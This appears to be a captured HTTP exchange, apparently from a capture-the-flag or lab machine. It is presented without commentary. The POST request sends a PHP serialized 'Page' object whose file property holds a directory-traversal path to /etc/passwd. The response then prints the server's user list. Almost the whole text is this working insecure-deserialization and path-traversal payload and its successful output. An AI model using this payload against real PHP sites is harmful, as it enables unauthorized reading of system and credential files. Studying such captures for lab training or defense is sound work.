 1 POST /index.php HTTP/1.1
2 Host: und3r_dev.deployer.off
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 70
11
12 page=O:4:"Page":1:{s:4:"file";s:31:"../../../../../../../etc/passwd";}
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 03:55:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 34387
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin